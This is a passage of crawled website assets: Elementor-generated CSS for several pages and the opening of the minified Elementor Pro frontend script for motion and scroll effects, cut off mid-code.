.elementor-item{font-size:16px;line-height:27px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-0d549c9{left:-6px;}body.rtl .elementor-157 .elementor-element.elementor-element-0d549c9{right:-6px;}.elementor-157 .elementor-element.elementor-element-0d549c9{top:-215px;}.elementor-157 .elementor-element.elementor-element-5a497365{padding:10% 5% 10% 5%;}.elementor-157 .elementor-element.elementor-element-376c57a2 img{width:100%;}.elementor-157 .elementor-element.elementor-element-376c57a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4420aa77 > .elementor-element-populated{padding:0px 0px 50px 40px;}.elementor-157 .elementor-element.elementor-element-3f57217f .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-157 .elementor-element.elementor-element-ce61a17 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-e720bfc{padding:0% 5% 13% 5%;}.elementor-157 .elementor-element.elementor-element-45bb362 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-59d9bf51{margin-top:0px;margin-bottom:0px;padding:0% 5% 10% 5%;}.elementor-157 .elementor-element.elementor-element-4ad9e083{margin-top:-11%;margin-bottom:0%;}.elementor-157 .elementor-element.elementor-element-3a580aec > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-157 .elementor-element.elementor-element-2cc4eb86 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-157 .elementor-element.elementor-element-5e37eefe > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-157 .elementor-element.elementor-element-2d82d69f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-157 .elementor-element.elementor-element-238ac7{margin-top:5%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4c66d99d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-157 .elementor-element.elementor-element-15b413db img{width:100%;}.elementor-bc-flex-widget .elementor-157 .elementor-element.elementor-element-77dd3256.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-157 .elementor-element.elementor-element-77dd3256.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-157 .elementor-element.elementor-element-fd2f498{padding:10% 5% 10% 5%;}.elementor-157 .elementor-element.elementor-element-04079d8 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-item > a{font-size:16px;line-height:27px;}}@media(max-width:767px){.elementor-157 .elementor-element.elementor-element-35a85cee{padding:250px 25px 100px 25px;}.elementor-157 .elementor-element.elementor-element-357fb975 .elementor-heading-title{font-size:32px;line-height:45px;}.elementor-157 .elementor-element.elementor-element-0d549c9 .elementor-nav-menu .elementor-item{font-size:15px;line-height:26px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-0d549c9{left:-2px;}body.rtl .elementor-157 .elementor-element.elementor-element-0d549c9{right:-2px;}.elementor-157 .elementor-element.elementor-element-0d549c9{top:-237px;}.elementor-157 .elementor-element.elementor-element-5a497365{padding:15% 7% 15% 7%;}.elementor-157 .elementor-element.elementor-element-4420aa77 > .elementor-element-populated{padding:10% 0% 0% 0%;}.elementor-157 .elementor-element.elementor-element-3f57217f .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-157 .elementor-element.elementor-element-ce61a17 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-e720bfc{padding:5% 5% 30% 5%;}.elementor-157 .elementor-element.elementor-element-45bb362 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-59d9bf51{padding:15% 5% 15% 5%;}.elementor-157 .elementor-element.elementor-element-66f73aa4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4ad9e083{margin-top:-42%;margin-bottom:0%;}.elementor-157 .elementor-element.elementor-element-3a580aec > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-157 .elementor-element.elementor-element-2cc4eb86 > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-157 .elementor-element.elementor-element-5e37eefe > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-157 .elementor-element.elementor-element-2d82d69f > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-157 .elementor-element.elementor-element-238ac7{margin-top:20%;margin-bottom:0%;padding:0% 2% 0% 2%;}.elementor-157 .elementor-element.elementor-element-4c66d99d > .elementor-element-populated{padding:7% 0% 0% 0%;}.elementor-157 .elementor-element.elementor-element-77dd3256 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-157 .elementor-element.elementor-element-fd2f498{padding:15% 5% 15% 5%;}.elementor-157 .elementor-element.elementor-element-04079d8 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-157 .elementor-element.elementor-element-918d4dd .elementor-icon-list-item > a{font-size:15px;line-height:26px;}}@media(min-width:1025px){.elementor-157 .elementor-element.elementor-element-35a85cee:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-35a85cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}/* Start custom CSS for nav-menu, class: .elementor-element-0d549c9 */.elementor-157 .elementor-element.elementor-element-0d549c9 ul li a {
    background-color: #040066 ;
}

.elementor-157 .elementor-element.elementor-element-0d549c9 ul li a:hover {
    background-color: #fff ;
    color: #547CD4 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://myquickandeasy.com/wp-content/uploads/elementor/css/post-163.css?ver=1743673080
body_size: -90
content:
.elementor-163 .elementor-element.elementor-element-728374d:not(.elementor-motion-effects-element-type-background), .elementor-163 .elementor-element.elementor-element-728374d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-163 .elementor-element.elementor-element-728374d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;z-index:3;}.elementor-163 .elementor-element.elementor-element-728374d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-163 .elementor-element.elementor-element-72bbfae{text-align:center;color:var( --e-global-color-a8bed9a );font-family:"Karla", Sans-serif;font-size:17px;font-weight:500;line-height:32px;}@media(max-width:1024px){.elementor-163 .elementor-element.elementor-element-72bbfae{font-size:16px;line-height:27px;}}@media(max-width:767px){.elementor-163 .elementor-element.elementor-element-728374d{padding:1% 5% 1% 5%;}.elementor-163 .elementor-element.elementor-element-72bbfae{font-size:15px;line-height:26px;}}

--- FILE ---
content_type: text/css
request_url: https://myquickandeasy.com/wp-content/uploads/elementor/css/post-175.css?ver=1743673080
body_size: 560
content:
.elementor-175 .elementor-element.elementor-element-80ac25d{text-align:center;}.elementor-175 .elementor-element.elementor-element-80ac25d .elementor-heading-title{color:#944EE3;}.elementor-175 .elementor-element.elementor-element-6482174:not(.elementor-motion-effects-element-type-background), .elementor-175 .elementor-element.elementor-element-6482174 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://myquickandeasy.com/wp-content/uploads/2022/05/shape-3.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-175 .elementor-element.elementor-element-6482174{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 5% 3% 5%;}.elementor-175 .elementor-element.elementor-element-6482174 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-175 .elementor-element.elementor-element-0b73d33{text-align:left;}.elementor-bc-flex-widget .elementor-175 .elementor-element.elementor-element-e0f3783.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-175 .elementor-element.elementor-element-e0f3783.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-175 .elementor-element.elementor-element-0f01e3e{text-align:center;}.elementor-175 .elementor-element.elementor-element-ddea7cc .elementor-button{font-family:"Karla", Sans-serif;font-size:15px;font-weight:600;text-decoration:underline;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#CB415400;padding:0px 0px 0px 0px;}.elementor-175 .elementor-element.elementor-element-ddea7cc .elementor-button:hover, .elementor-175 .elementor-element.elementor-element-ddea7cc .elementor-button:focus{color:#CB4154;background-color:#02010100;}.elementor-175 .elementor-element.elementor-element-ddea7cc .elementor-button:hover svg, .elementor-175 .elementor-element.elementor-element-ddea7cc .elementor-button:focus svg{fill:#CB4154;}.elementor-bc-flex-widget .elementor-175 .elementor-element.elementor-element-492fa93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-175 .elementor-element.elementor-element-492fa93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-175 .elementor-element.elementor-element-439032e{text-align:center;}.elementor-175 .elementor-element.elementor-element-f1713df .elementor-button{font-family:"Karla", Sans-serif;font-size:15px;font-weight:600;text-decoration:underline;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#CB415400;padding:0px 0px 0px 0px;}.elementor-175 .elementor-element.elementor-element-f1713df .elementor-button:hover, .elementor-175 .elementor-element.elementor-element-f1713df .elementor-button:focus{color:#CB4154;background-color:#02010100;}.elementor-175 .elementor-element.elementor-element-f1713df .elementor-button:hover svg, .elementor-175 .elementor-element.elementor-element-f1713df .elementor-button:focus svg{fill:#CB4154;}.elementor-175 .elementor-element.elementor-element-703d2c1{text-align:right;}.elementor-175 .elementor-element.elementor-element-0dd8fa4 .elementor-button{font-family:"Karla", Sans-serif;font-size:15px;font-weight:600;text-decoration:underline;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#CB415400;padding:0px 0px 0px 0px;}.elementor-175 .elementor-element.elementor-element-0dd8fa4 .elementor-button:hover, .elementor-175 .elementor-element.elementor-element-0dd8fa4 .elementor-button:focus{color:#CB4154;background-color:#02010100;}.elementor-175 .elementor-element.elementor-element-0dd8fa4 .elementor-button:hover svg, .elementor-175 .elementor-element.elementor-element-0dd8fa4 .elementor-button:focus svg{fill:#CB4154;}.elementor-175 .elementor-element.elementor-element-01c0b23{text-align:center;}.elementor-175 .elementor-element.elementor-element-7f00e03:not(.elementor-motion-effects-element-type-background), .elementor-175 .elementor-element.elementor-element-7f00e03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-175 .elementor-element.elementor-element-7f00e03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:.5% 5% .5% 5%;}.elementor-175 .elementor-element.elementor-element-7f00e03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-175 .elementor-element.elementor-element-9bf149c{text-align:center;color:var( --e-global-color-a8bed9a );font-family:"Karla", Sans-serif;font-size:15px;font-weight:400;line-height:32px;}@media(max-width:1024px){.elementor-175 .elementor-element.elementor-element-6482174{padding:5% 5% 5% 5%;}.elementor-175 .elementor-element.elementor-element-9bf149c{font-size:16px;line-height:27px;}}@media(max-width:767px){.elementor-175 .elementor-element.elementor-element-6482174{padding:10% 5% 10% 5%;}.elementor-175 .elementor-element.elementor-element-9ff53bd{width:50%;}.elementor-175 .elementor-element.elementor-element-e0f3783{width:50%;}.elementor-175 .elementor-element.elementor-element-492fa93{width:50%;}.elementor-175 .elementor-element.elementor-element-b5f1540{width:50%;}.elementor-175 .elementor-element.elementor-element-9bf149c{font-size:15px;line-height:26px;}}/* Start custom CSS for column, class: .elementor-element-9ff53bd */@media screen and (max-width: 480px) {
    .elementor-175 .elementor-element.elementor-element-9ff53bd{
        order: 2;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-ddea7cc */.elementor-175 .elementor-element.elementor-element-ddea7cc .elementor-button:hover {
	background-color: transparent !important;
	color: #CB4154 !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e0f3783 */@media screen and (max-width: 480px) {
    .elementor-175 .elementor-element.elementor-element-e0f3783{
        order: 3;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f1713df */.elementor-175 .elementor-element.elementor-element-f1713df .elementor-button:hover {
	background-color: transparent !important;
	color: #CB4154 !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-492fa93 */@media screen and (max-width: 480px) {
    .elementor-175 .elementor-element.elementor-element-492fa93{
        order: 3;
    }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-0dd8fa4 */.elementor-175 .elementor-element.elementor-element-0dd8fa4 .elementor-button:hover {
	background-color: transparent !important;
	color: #CB4154 !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-b5f1540 */@media screen and (max-width: 480px) {
    .elementor-175 .elementor-element.elementor-element-b5f1540{
        order: 1;
    }
}/* End custom CSS */

--- FILE ---
content_type: application/x-javascript
request_url: https://myquickandeasy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.1
body_size: 7181
content:
/*! elementor-pro - v3.6.1 - 09-02-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const 